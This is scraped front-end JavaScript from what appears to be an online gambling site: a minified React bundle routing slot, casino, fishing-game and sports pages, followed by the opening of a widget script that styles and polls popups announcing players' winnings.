0:t.path],"data-label":(0,c.jsx)("div",{className:i.slot__companyTab,children:(0,c.jsx)(y.A,{className:i.slot__companyTab__logo,src:e.provider_logo})}),children:(0,c.jsx)("div",{className:i.slot__companyTab__tabContent,children:(0,c.jsx)(U,{provider:e,providerGameList:a})})},e.provider_name)})})})},K=(0,l.A)(()=>({fishing__banner:{position:"relative",paddingTop:"calc(400% / 11.8)",[z.Ay.mobile_landscape]:{paddingTop:"calc(400% / 11.34)"},[z.Ay.mobile_portrait]:{paddingTop:"calc(222% / 6.4)"},"& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",top:0}}}})),Z=(0,_.A)(e=>{let{providerList:t,providerGameList:a}=e;const{banner:i}=(0,p.A)(),o=K();return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(n.A,{}),(0,c.jsx)(g.A,{image:i,className:o.fishing__banner}),(0,c.jsx)(u._Y,{children:(0,c.jsx)(s.A,{children:(0,c.jsx)(h.A,{text:"Fishing Game"})})}),(0,c.jsx)($,{providerList:t,providerGameList:a})]})});var J=a(9172),Q=a.n(J),ee=a(34146),te=a(93047),ae=a(89394),ie=a(34785);const oe=(0,l.A)(()=>({slotTypeList__listType:{userSelect:"none",display:"flex",alignItems:"flex-start",width:"fit-content",maxWidth:"100%",margin:"0 auto",whiteSpace:"nowrap",overflow:"auto",position:"relative"},slotTypeList__type:{display:"flex",justifyContent:"center",alignItems:"center",textAlign:"center",margin:".3rem .7rem 1rem",height:"2.5rem",textTransform:"uppercase",cursor:"pointer",position:"relative"},slotTypeList__type_active:(0,M.A)((0,M.A)({},ie.A.fontBold),{},{"& span":{position:"relative","&:after":{position:"absolute",content:'" "',minHeight:4,background:I.A.slot_type_active_line,borderRadius:2,width:"100%",bottom:"-.5em",left:"50%",transform:"translateX(-50%)"}}})})),re=(e,t)=>{let{typeList:a,events:i,activeIndex:o}=e,{scrollRef:r,itemRefs:s}=t;const n=oe();return(0,c.jsx)("div",(0,M.A)((0,M.A)({},i),{},{ref:r,className:(0,v.A)(n.slotTypeList__listType,"no-scrollbar"),children:A()(a,(e,t)=>(0,c.jsx)(te.N_,{ref:e=>{s.current[t]=e},draggable:!1,className:(0,v.A)(n.slotTypeList__type,{[n.slotTypeList__type_active]:t===o}),to:"?type=".concat(e.value),children:e.label},e.value))}))},se=(0,ae.A)((0,i.forwardRef)(re)),ne=(e,t)=>{let{typeList:a,type:o,gameList:r,openGame:s,dataPagination:n,numPerPage:l,currentPage:d,handleChangePage:m,description:p,gameAspectRatio:_}=e;const g=H(),h=(0,u.Y0)(),v=(0,i.useCallback)(e=>(0,c.jsxs)("div",{className:g.slot__item,onClick:()=>s(e),children:[(0,c.jsx)("div",{className:g.slot__item__imageContainer,children:(0,c.jsx)(y.A,{src:e.logo,style:{aspectRatio:_},className:g.slot__item__image})}),(0,c.jsx)("div",{className:g.slot__item__name,children:e.game_name})]},e.game_code),[g,s,_]);return(0,c.jsxs)("div",{ref:t,className:g.slot__container,children:[(0,c.jsx)(E,{renderGame:v}),p&&(0,c.jsx)("div",{className:g.slot__desc_item,children:p}),(0,c.jsx)("div",{className:g.slot__listHeader,children:!Q()(a)&&(0,c.jsx)(se,{typeList:a,type:o})}),(0,c.jsx)("div",{className:g.slot__list,children:h.desktop?A()(r,e=>v(e)):A()(n,e=>v(e))}),h.mobile&&Math.ceil(r.length/l)>1&&(0,c.jsx)(N.A,{page:d,count:Math.ceil(r.length/l),handleChangePage:m,className:g.slot__pagination})]})},le=(0,ee.A)((0,C.A)((0,i.forwardRef)(ne))),de=e=>{let{providerList:t,providerGameList:a}=e;const o=q(),r=(0,u.Y0)(),s=(0,i.useMemo)(()=>r.mobile_landscape?10:r.mobile_portrait?12:void 0,[r.mobile_landscape,r.mobile_portrait]);return(0,c.jsx)(j.A,{className:o.slotList,children:(0,c.jsx)(L.A,{type:"slot",defaultPath:"/others",children:A()(t,e=>{var t,i,r;return(0,c.jsx)("div",{"data-link":[null===(t=w.A[e.provider_name])||void 0===t?void 0:t.path],"data-label":(0,c.jsxs)("div",{className:(0,v.A)(o.slot__companyTab,{[o.slot__companyTab_h100]:e.provider_name===k.A.OTHERS_PRAGMATIC_OTHER}),children:[(0,c.jsx)(y.A,{className:o.slot__companyTab__logo,src:e.provider_logo}),(null===(i=w.A[e.provider_name])||void 0===i?void 0:i.tag)&&(0,c.jsx)("img",{className:(0,v.A)(o.slot__companyTab__tag,f()(e.provider_name)),src:null===(r=w.A[e.provider_name])||void 0===r?void 0:r.tag,alt:""})]}),children:(0,c.jsx)("div",{className:o.slot__companyTab__tabContent,children:(0,c.jsx)(le,{provider:e,providerGameList:a,numPerPage:s})})},e.provider_name)})})})},ce=(0,l.A)(()=>({otherPage__banner:{position:"relative",paddingTop:"calc(415% / 11.82)",[z.Ay.mobile_portrait]:{paddingTop:"calc(308% / 6.4)"},"& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",top:0}}},otherPage__pageName:{[z.Ay.desktop]:{display:"none"},[z.Ay.mobile]:(0,M.A)((0,M.A)({fontSize:"1.5rem",padding:".5rem",background:I.A.page_title,"-webkit-background-clip":"text","-webkit-text-fill-color":"transparent"},ie.A.fontBold),{},{textTransform:"uppercase",display:"flex",alignItems:"center"})}})),me=(0,_.A)(e=>{let{providerList:t,providerGameList:a}=e;const{banner:i}=(0,p.A)(),o=ce();return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(n.A,{}),(0,c.jsx)(g.A,{image:i,className:o.otherPage__banner}),(0,c.jsx)(u._Y,{children:(0,c.jsx)(s.A,{children:(0,c.jsx)(h.A,{text:"Others"})})}),(0,c.jsx)(de,{providerList:t,providerGameList:a})]})});const pe=(e,t)=>{let{typeList:a,type:o,gameList:r,openGame:s,dataPagination:n,numPerPage:l,currentPage:d,handleChangePage:m,description:p,gameAspectRatio:_}=e;const g=H(),h=(0,u.Y0)(),v=(0,i.useCallback)(e=>(0,c.jsxs)("div",{className:g.slot__item,onClick:()=>s(e),children:[(0,c.jsx)("div",{className:g.slot__item__imageContainer,children:(0,c.jsx)(y.A,{src:e.logo,style:{aspectRatio:_},className:g.slot__item__image})}),(0,c.jsx)("div",{className:g.slot__item__name,children:e.game_name})]},e.game_code),[g,s,_]);return(0,c.jsxs)("div",{ref:t,className:g.slot__container,children:[(0,c.jsx)(E,{renderGame:v}),p&&(0,c.jsx)("div",{className:g.slot__desc_item,children:p}),(0,c.jsx)("div",{className:g.slot__listHeader,children:!Q()(a)&&(0,c.jsx)(se,{typeList:a,type:o})}),(0,c.jsx)("div",{className:g.slot__list,children:h.desktop?A()(r,e=>v(e)):A()(n,e=>v(e))}),h.mobile&&Math.ceil(r.length/l)>1&&(0,c.jsx)(N.A,{page:d,count:Math.ceil(r.length/l),handleChangePage:m,className:g.slot__pagination})]})},_e=(0,a(47144).A)((0,C.A)((0,i.forwardRef)(pe))),ue=e=>{let{providerList:t,providerGameList:a}=e;const o=q(),r=(0,u.Y0)(),s=(0,i.useMemo)(()=>r.mobile_landscape?10:r.mobile_portrait?12:void 0,[r.mobile_landscape,r.mobile_portrait]);return(0,c.jsx)(j.A,{className:o.slotList,children:(0,c.jsx)(L.A,{type:"slot",defaultPath:"/slot",children:A()(t,e=>{var t,i,r;return(0,c.jsx)("div",{"data-link":[null===(t=w.A[e.provider_name])||void 0===t?void 0:t.path],"data-label":(0,c.jsxs)("div",{className:(0,v.A)(o.slot__companyTab,{[o.slot__companyTab_h100]:e.provider_name===k.A.SLOT_PRAGMATIC}),children:[(0,c.jsx)(y.A,{className:o.slot__companyTab__logo,src:e.provider_logo}),(null===(i=w.A[e.provider_name])||void 0===i?void 0:i.tag)&&(0,c.jsx)("img",{className:(0,v.A)(o.slot__companyTab__tag,f()(e.provider_name)),src:null===(r=w.A[e.provider_name])||void 0===r?void 0:r.tag,alt:""})]}),children:(0,c.jsx)("div",{className:o.slot__companyTab__tabContent,children:(0,c.jsx)(_e,{provider:e,providerGameList:a,numPerPage:s})})},e.provider_name)})})})},ge=(0,l.A)(()=>({slot__title_container:{[z.Ay.mobile]:{minHeight:"".concat(35/12,"rem")}},slot__banner:{position:"relative",paddingTop:"calc(400% / 11.8)",[z.Ay.mobile_landscape]:{paddingTop:"calc(400% / 11.34)"},[z.Ay.mobile_portrait]:{paddingTop:"calc(222% / 6.4)"},"& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",top:0}}},casino__banner:{position:"relative",paddingTop:"calc(400% / 11.8)",[z.Ay.mobile_landscape]:{paddingTop:"calc(400% / 11.34)"},[z.Ay.mobile_portrait]:{paddingTop:"calc(222% / 6.4)"},"& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",top:0}}},casinoPage__dice__wrapper:{display:"grid",gridTemplateColumns:"1fr 1fr 1fr 1fr",gridGap:"60px 90px",margin:"40px 0",[z.Ay.mobile_landscape]:{gridTemplateColumns:"1fr 1fr 1fr",gridGap:"8vw 10vw"},[z.Ay.mobile_portrait]:{gridTemplateColumns:"1fr 1fr",gridGap:"4vw 5vw"}},casinoPage__dice__img:{width:"100%"}})),he=(0,_.A)(e=>{let{providerList:t,providerGameList:a}=e;const{banner:i}=(0,p.A)(),o=ge();return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(n.A,{}),(0,c.jsx)(g.A,{image:i,className:o.slot__banner}),(0,c.jsx)(u._Y,{children:(0,c.jsx)(s.A,{className:o.slot__title_container,children:(0,c.jsx)(h.A,{text:"Slot"})})}),(0,c.jsx)(ue,{providerList:t,providerGameList:a})]})});var ve=a(63295),be=a(7832),Ae=a(85700);const xe=(0,l.A)(()=>({sports__provider:{width:"calc(20% - 1em)",color:I.A.poolHome_txt,background:I.A.poolHome_bg_img,backgroundSize:"100% 100%",margin:".5em",boxSizing:"border-box",cursor:"pointer",[z.Ay.mobile_landscape]:{width:"calc(25% - .8em)",margin:0,"&:nth-child(8n), &:last-child":{marginRight:0},"&:nth-child(8n + 2)":{marginLeft:0}},[z.Ay.mobile_portrait]:{width:"calc(50% - .5em)",margin:0}},sports__provider__logoWrapper:{position:"relative",width:"100%",paddingTop:"calc(156% / 2.45)"},sports__provider__logo:{borderRadius:"1rem",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain"}})),fe=(0,C.A)(e=>{let{provider:t,openGame:a}=e;const i=xe();return(0,c.jsx)("div",{className:i.sports__provider,onClick:e=>a(t,e),children:(0,c.jsx)("div",{className:i.sports__provider__logoWrapper,children:(0,c.jsx)(Ae.A,{className:i.sports__provider__logo,src:"/lottery-toto/assets/common/sport/".concat(t.provider_name,"-min.jpg")})})})}),ye=(0,l.A)(()=>({sportsList:{padding:"1rem 0",display:"flex",justifyContent:"center",flexWrap:"wrap",[z.Ay.mobile]:{gap:"1rem"}},sportsList__wrap:{minHeight:"".concat(12.48,"rem"),[z.Ay.mobile]:{minHeight:"".concat(146/12,"rem")},[z.Ay.mobile_landscape]:{minHeight:"".concat(9.9375,"rem")}}})),je=(0,be.A)(e=>{let{className:t,providerList:a}=e;const i=ye();return(0,c.jsx)(s.A,{className:i.sportsList__wrap,children:(0,c.jsx)("div",{className:(0,v.A)(i.sportsList,t),children:A()(a,e=>(0,c.jsx)(fe,{provider:e},e.provider_name))})})}),ke=(0,l.A)(()=>({sportPage__banner:{position:"relative",paddingTop:"calc(415% / 11.82)",[z.Ay.mobile_portrait]:{paddingTop:"calc(308% / 6.4)"},"& .slick-slider":{position:"absolute",width:"100%",height:"100%",top:0,"& .slick-list":{position:"absolute",width:"100%",top:0}}}})),we=(0,ve.A)(e=>{let{banner:t}=e;const a=ke();return(0,c.jsx)(c.Fragment,{children:(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(n.A,{}),(0,c.jsx)(g.A,{image:t,className:a.sportPage__banner}),(0,c.jsx)(u._Y,{children:(0,c.jsx)(s.A,{children:(0,c.jsx)(h.A,{text:"Sports"})})}),(0,c.jsx)(je,{})]})})}),Le=()=>(0,c.jsxs)(o.dO,{children:[(0,c.jsx)(o.qh,{exact:!0,path:"/:page(sports)",component:we}),(0,c.jsx)(o.qh,{exact:!0,path:["/:page(slot)","/:page(slot)/:company"],component:he}),(0,c.jsx)(o.qh,{exact:!0,path:["/:page(casino)","/:page(casino)/:company"],component:X}),(0,c.jsx)(o.qh,{exact:!0,path:["/:page(tembak-ikan)","/:page(tembak-ikan)/:company"],component:Z}),(0,c.jsx)(o.qh,{exact:!0,path:["/:page(others)","/:page(others)/:company"],component:me}),(0,c.jsx)(o.qh,{exact:!0,path:["/:page(sports)/:company","/:page(slot|casino|tembak-ikan|others)/:company/:gameID"],component:m}),(0,c.jsx)(o.rd,{push:!0,to:"/"})]})},93814(e,t,a){"use strict";a.d(t,{A:()=>n});var i=a(9950),o=a(67033);const r=e=>e.scrollWidth-e.clientWidth,s=e=>e.scrollHeight-e.clientHeight,n=function(e){let{onDragStart:t=()=>{},onDragEnd:a=()=>{},runScroll:n=t=>{let{dx:a,dy:i}=t;const o=Math.min(r(e.current),e.current.scrollLeft+a);e.current.scrollLeft=o;const n=Math.min(s(e.current),e.current.scrollTop+i);e.current.scrollTop=n}}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=(0,i.useRef)({lastMouseX:null,lastMouseY:null,isMouseDown:!1,isScrolling:!1}),d=(0,i.useCallback)(t=>{let{dx:a,dy:i}=t;null===e.current&&(0,o.A)(!1),n({dx:a,dy:i})},[n]),c=(0,i.useCallback)(e=>{l.current.isMouseDown=!0,l.current.lastMouseX=e.clientX,l.current.lastMouseY=e.clientY},[]),m=()=>{l.current.isMouseDown=!1,l.current.lastMouseX=null,l.current.lastMouseY=null,l.current.isScrolling&&(l.current.isScrolling=!1,a())},p=e=>{if(!l.current.isMouseDown)return;l.current.isScrolling||(l.current.isScrolling=!0,t());const a=-(e.clientX-l.current.lastMouseX),i=-(e.clientY-l.current.lastMouseY);l.current.lastMouseX=e.clientX,l.current.lastMouseY=e.clientY,d({dx:a,dy:i})};return(0,i.useEffect)(()=>(window.addEventListener("mouseup",m),window.addEventListener("mousemove",p),()=>{window.removeEventListener("mouseup",m),window.removeEventListener("mousemove",p)}),[]),{events:{onMouseDown:c}}}},96469(e,t,a){"use strict";a.d(t,{A:()=>i});const i=e=>{e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen?e.msRequestFullscreen():e.webkitEnterFullScreen&&e.webkitEnterFullScreen()}},99430(e,t,a){"use strict";a.d(t,{A:()=>g});var i=a(89379),o=a(80045),r=a(9950),s=a(87946),n=a.n(s),l=a(9172),d=a.n(l),c=a(93008),m=a.n(c),p=a(80513),_=a(44414);const u=["providerGameList","provider"],g=e=>t=>{let{providerGameList:a,provider:s}=t,l=(0,o.A)(t,u);const[c,g]=(0,r.useState)([]),[h,v]=(0,r.useState)(1),[b,A]=(0,r.useState)([]),x=(0,p.Y0)(),f=(0,r.useRef)(null),y=(0,r.useMemo)(()=>l.numPerPage?l.numPerPage:x.mobile?24:48,[x,l.numPerPage]),j=(0,r.useCallback)((e,t)=>{let a=[...c];const i=n()(f,"current.scrollIntoView");a=a.splice((t-1)*y,y),v(t),A(a),!d()(e)&&m()(i)&&f.current.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})},[c,y]);return(0,r.useEffect)(()=>{j({},1)},[c]),(0,r.useEffect)(()=>{j({},1)},[y,j]),(0,r.useEffect)(()=>{g(a)},[a]),(0,_.jsx)(e,(0,i.A)({ref:f},(0,i.A)((0,i.A)({},l),{},{provider:s,origin:origin,providerGameList:a,listSearched:c,setListSearched:g,dataPagination:b,numPerPage:y,currentPage:h,handleChangePage:j})))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://bukti2.panelantidrop.com/widget/notification-inline.js?v=20250829v2
body_size: 4999
content:
(function() {
    'use strict';
    
    // Inject CSS styles into document head
    function injectCSS() {
        const cssId = 'lk69-notification-styles';
        if (!document.getElementById(cssId)) {
            const css = `
.lk69-notification-container {
    position: fixed;
    z-index: 9999;
    pointer-events: none;
}

/* Desktop Position Classes - fixed CSS positioning */
@media (min-width: 769px) {
    .lk69-position-bottom-right {
        bottom: 50px;
        right: 30px;
    }
    
    .lk69-position-bottom-left {
        bottom: 180px;
        left: 0px;
    }
    
    .lk69-position-bottom-center {
        bottom: 30px;
        left: 50%;
        transform: translateX(-50%);
    }
    
    .lk69-position-top-right {
        top: 30px;
        right: 30px;
    }
    
    .lk69-position-top-left {
        top: 30px;
        left: 30px;
    }
    
    .lk69-position-top-center {
        top: 30px;
        left: 50%;
        transform: translateX(-50%);
    }
}

/* Mobile Position Classes - fixed CSS positioning */
@media (max-width: 768px) {
    .lk69-position-bottom-right {
        bottom: 80px;
        right: 0px;
    }
    
    .lk69-position-bottom-left {
        bottom: 20px;
        left: 20px;
    }
    
    .lk69-position-bottom-center {
        bottom: 20px;
        left: 50%;
        transform: translateX(-50%);
    }
    
    .lk69-position-top-right {
        top: 20px;
        right: 20px;
    }
    
    .lk69-position-top-left {
        top: 20px;
        left: 20px;
    }
    
    .lk69-position-top-center {
        top: 20px;
        left: 50%;
        transform: translateX(-50%);
    }
}

.lk69-snackbar {
    background: linear-gradient(135deg, #2D3443 0%, #25303C 100%);
    border: 1px solid rgba(176, 8, 12, 0.3);
    border-radius: 8px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.4), 0 0 10px rgba(176, 8, 12, 0.1);
    width: 260px;
    overflow: hidden;
    pointer-events: all;
}

/* Animation based on position - Desktop */
@media (min-width: 769px) {
    .lk69-position-bottom-right .lk69-snackbar,
    .lk69-position-bottom-center .lk69-snackbar {
        animation: slideInUp 0.5s ease-out;
    }

    .lk69-position-bottom-left .lk69-snackbar {
        animation: slideInRight 0.5s ease-out;
    }

    .lk69-position-top-right .lk69-snackbar,
    .lk69-position-top-center .lk69-snackbar {
        animation: slideInDown 0.5s ease-out;
    }

    .lk69-position-top-left .lk69-snackbar {
        animation: slideInRight 0.5s ease-out;
    }
}

/* Animation based on position - Mobile */
@media (max-width: 768px) {
    .lk69-position-bottom-right .lk69-snackbar,
    .lk69-position-top-right .lk69-snackbar {
        animation: slideInLeft 0.5s ease-out;
    }
    
    .lk69-position-bottom-left .lk69-snackbar,
    .lk69-position-top-left .lk69-snackbar {
        animation: slideInRight 0.5s ease-out;
    }
    
    .lk69-position-bottom-center .lk69-snackbar,
    .lk69-position-top-center .lk69-snackbar {
        animation: slideInUp 0.5s ease-out;
    }
}

@keyframes slideInUp {
    from {
        transform: translateY(100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes slideInDown {
    from {
        transform: translateY(-100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes slideInRight {
    from {
        transform: translateX(-100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slideInLeft {
    from {
        transform: translateX(100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slideOutDown {
    from {
        transform: translateY(0);
        opacity: 1;
    }
    to {
        transform: translateY(100%);
        opacity: 0;
    }
}

@keyframes slideOutUp {
    from {
        transform: translateY(0);
        opacity: 1;
    }
    to {
        transform: translateY(-100%);
        opacity: 0;
    }
}

@keyframes slideOutLeft {
    from {
        transform: translateX(0);
        opacity: 1;
    }
    to {
        transform: translateX(-100%);
        opacity: 0;
    }
}

@keyframes slideOutRight {
    from {
        transform: translateX(0);
        opacity: 1;
    }
    to {
        transform: translateX(100%);
        opacity: 0;
    }
}

/* Exit animations based on position - Desktop */
@media (min-width: 769px) {
    .lk69-position-bottom-right .lk69-snackbar.hiding,
    .lk69-position-bottom-center .lk69-snackbar.hiding {
        animation: slideOutDown 0.5s ease-out forwards;
    }

    .lk69-position-bottom-left .lk69-snackbar.hiding {
        animation: slideOutLeft 0.5s ease-out forwards;
    }

    .lk69-position-top-right .lk69-snackbar.hiding,
    .lk69-position-top-center .lk69-snackbar.hiding {
        animation: slideOutUp 0.5s ease-out forwards;
    }

    .lk69-position-top-left .lk69-snackbar.hiding {
        animation: slideOutLeft 0.5s ease-out forwards;
    }
}

/* Exit animations based on position - Mobile */
@media (max-width: 768px) {
    .lk69-position-bottom-right .lk69-snackbar.hiding,
    .lk69-position-top-right .lk69-snackbar.hiding {
        animation: slideOutRight 0.5s ease-out forwards;
    }
    
    .lk69-position-bottom-left .lk69-snackbar.hiding,
    .lk69-position-top-left .lk69-snackbar.hiding {
        animation: slideOutLeft 0.5s ease-out forwards;
    }
    
    .lk69-position-bottom-center .lk69-snackbar.hiding,
    .lk69-position-top-center .lk69-snackbar.hiding {
        animation: slideOutDown 0.5s ease-out forwards;
    }
}

.lk69-snackbar-header {
    background: #B0080C;
    padding: 10px 12px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}

.lk69-header-buttons {
    display: flex;
    align-items: center;
}

.lk69-snackbar-title {
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    margin: 0;
}

.lk69-snackbar-close {
    background: transparent;
    border: none;
    color: #ffffff;
    font-size: 24px;
    cursor: pointer;
    padding: 0;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    transition: all 0.3s;
}

.lk69-snackbar-close:hover {
    background: rgba(0, 0, 0, 0.1);
    transform: scale(1.1);
}

.lk69-close-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background: white;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
    z-index: 1000;
    display: none;
    min-width: 180px;
}

.lk69-close-dropdown.show {
    display: block;
}

.lk69-close-dropdown .lk69-close-btn,
.lk69-close-dropdown .lk69-disable-all-btn {
    width: 100%;
    padding: 8px 12px;
    border: none;
    background: white;
    color: #333;
    text-align: left;
    cursor: pointer;
    font-size: 13px;
    font-weight: 600;
    transition: background 0.2s;
}

.lk69-close-dropdown .lk69-close-btn:hover {
    background: #f0f0f0;
}

.lk69-close-dropdown .lk69-disable-all-btn:hover {
    background: #ffe6e6;
    color: #dc3545;
}

.lk69-snackbar-content {
    padding: 12px;
}

.lk69-snackbar-info {
    display: flex;
    flex-direction: column;
    gap: 5px;
    margin-bottom: 8px;
    color: #fff;
    font-size: 13px;
}

.lk69-snackbar-user {
    font-weight: 600;
    color: #ffffff;
    text-align: center;
    font-size: 14px;
}

.lk69-snackbar-amounts {
    display: flex;
    flex-direction: column;
    gap: 4px;
    text-align: center;
}

.lk69-deposit-amount {
    font-weight: 600;
    color: #ffffff;
    font-size: 12px;
}

.lk69-withdrawal-amount {
    font-weight: 700;
    color: #4CAF50;
    font-size: 14px;
}

.lk69-game-info {
    font-weight: 600;
    color: #ffffff;
    font-size: 13px;
    text-align: center;
    margin-top: 2px;
}

.lk69-snackbar-button {
    width: 100%;
    padding: 8px;
    background: #B0080C;
    border: none;
    border-radius: 5px;
    color: #ffffff;
    font-weight: 600;
    font-size: 13px;
    cursor: pointer;
    transition: all 0.3s;
    margin-top: 8px;
}

.lk69-snackbar-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 20px rgba(176, 8, 12, 0.3);
}

.lk69-progress-bar {
    height: 3px;
    background: rgba(81, 0, 5, 0.1);
    position: relative;
    overflow: hidden;
}

.lk69-progress-fill {
    height: 100%;
    background: #B0080C;
    width: 100%;
    animation: progressCountdown 10s linear forwards;
}

@keyframes progressCountdown {
    from {
        width: 100%;
    }
    to {
        width: 0%;
    }
}

.lk69-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    z-index: 10000;
    animation: fadeIn 0.3s ease-out;
}

.lk69-modal.show {
    display: flex;
    justify-content: center;
    align-items: center;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.lk69-modal-content {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 85%;
    max-width: 700px;
    min-width: 300px;
    max-height: 90vh;
    background: linear-gradient(145deg, #3A414B, #2D3443);
    padding: 20px;
    border-radius: 15px;
    border: 2px solid rgba(176, 8, 12, 0.3);
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), 
                0 0 40px rgba(176, 8, 12, 0.1),
                inset 0 1px 0 rgba(255, 255, 255, 0.1);
    display: flex;
    flex-direction: column;
    align-items: center;
    overflow: auto;
}

.lk69-modal-image {
    max-width: 100%;
    max-height: calc(90vh - 120px);
    width: auto;
    height: auto;
    object-fit: contain;
    border-radius: 15px;
    border: 4px solid rgba(176, 8, 12, 0.6);
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.8),
                0 0 40px rgba(176, 8, 12, 0.3),
                inset 0 2px 4px rgba(176, 8, 12, 0.1);
    background: linear-gradient(145deg, #2D3443, #1A1F26);
    display: block;
    margin: 50px auto 20px;
    image-orientation: from-image;
    transition: all 0.3s ease;
}

@media (min-width: 769px) {
    .lk69-modal-content {
        max-width: 800px;
        padding: 30px;
        border-radius: 20px;
        border: 3px solid rgba(176, 8, 12, 0.4);
    }
    
    .lk69-modal-image {
        max-height: calc(85vh - 140px);
        border-radius: 18px;
        border: 5px solid rgba(176, 8, 12, 0.7);
        box-shadow: 0 30px 100px rgba(0, 0, 0, 0.9),
                    0 0 50px rgba(176, 8, 12, 0.4),
                    inset 0 3px 6px rgba(176, 8, 12, 0.15);
        margin: 60px auto 30px;
    }
    
    .lk69-modal-image:hover {
        transform: scale(1.02);
        box-shadow: 0 35px 120px rgba(0, 0, 0, 0.9),
                    0 0 60px rgba(176, 8, 12, 0.5),
                    inset 0 3px 6px rgba(176, 8, 12, 0.2);
    }
}

.lk69-modal-content::before {
    content: '🏆 BUKTI KEMENANGAN 🏆';
    display: block;
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 15px;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}

@media (min-width: 769px) {
    .lk69-modal-content::before {
        font-size: 24px;
        margin-bottom: 25px;
        text-shadow: 0 3px 6px rgba(0, 0, 0, 0.7),
                     0 0 15px rgba(176, 8, 12, 0.3);
        letter-spacing: 2px;
    }
}

.lk69-modal-close {
    position: absolute;
    top: 10px;
    right: 10px;
    background: #B0080C;
    border: 2px solid rgba(255, 255, 255, 0.3);
    color: #ffffff;
    font-size: 24px;
    font-weight: bold;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s;
    box-shadow: 0 4px 15px rgba(176, 8, 12, 0.4);
    z-index: 1;
}

.lk69-modal-close:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: rotate(90deg);
}

@media (min-width: 769px) {
    .lk69-modal-close {
        width: 50px;
        height: 50px;
        font-size: 28px;
        top: 15px;
        right: 15px;
        box-shadow: 0 6px 20px rgba(176, 8, 12, 0.5);
    }
    
    .lk69-modal-close:hover {
        transform: rotate(90deg) scale(1.1);
        box-shadow: 0 8px 25px rgba(176, 8, 12, 0.6);
    }
}

@media (max-width: 768px) {
    .lk69-snackbar {
        width: 210px;
        max-width: calc(100vw - 20px);
    }
    
    .lk69-snackbar-header {
        padding: 6px 8px;
    }
    
    .lk69-snackbar-content {
        padding: 8px;
    }
    
    .lk69-snackbar-info {
        gap: 3px;
        margin-bottom: 6px;
    }
    
    .lk69-snackbar-amounts {
        gap: 2px;
    }
    
    .lk69-snackbar-title {
        font-size: 13px !important;
    }
    
    .lk69-snackbar-user {
        font-size: 13px;
    }
    
    .lk69-deposit-amount {
        font-size: 11px;
    }
    
    .lk69-withdrawal-amount {
        font-size: 13px;
    }
    
    .lk69-game-info {
        font-size: 12px;
    }
    
    .lk69-snackbar-button {
        font-size: 12px;
        padding: 5px;
        margin-top: 6px;
    }
    
    .lk69-close-dropdown {
        min-width: 160px;
        right: -5px;
    }
    
    .lk69-close-dropdown .lk69-close-btn,
    .lk69-close-dropdown .lk69-disable-all-btn {
        font-size: 12px;
        padding: 6px 10px;
    }
}`;
            
            const style = document.createElement('style');
            style.id = cssId;
            style.innerHTML = css;
            document.head.appendChild(style);
        }
    }
    
    class NotificationWidget {
        constructor(options = {}) {
            // Inject CSS first
            injectCSS();
            
            this.apiUrl = options.apiUrl || 'https://bukti2.panelantidrop.com/api/get-notifications.php';
            this.interval = options.interval || 5000; // 5 seconds
            this.displayTime = options.displayTime || 10000; // 10 seconds
            
            // Desktop position settings (hardcoded - ignores external config)
            this.desktopPosition = {
                position: 'bottom-left',
                useCSS: true  // Desktop will use CSS positioning only
            };
            
            // Mobile position settings (hardcoded - ignores external config)
            this.mobilePosition = {
                position: 'bottom-right',
                useCSS: true  // Mobile will use CSS positioning only
            };
            
            // Current position based on device
            this.currentPosition = this.isMobile() ? this.mobilePosition : this.desktopPosition;
            
            this.disabledUsers = this.getDisabledUsers();
            this.allNotificationsDisabled = false;
            this.container = null;
            this.modal = null;
            this.queue = [];
            this.loopQueue = [];
            this.currentNotification = null;
            this.isShowingNotification = false;
            this.currentLoopIndex = 0; // Track current position in loop
            
            this.init();
        }
        
        init() {
            this.createContainer();
            this.createModal();
            this.loadNotifications();
            this.intervalId = setInterval(() => this.loadNotifications(), this.interval);
            
            // Listen for window resize to update position
            window.addEventListener('resize', () => {
                this.updateDevicePosition();
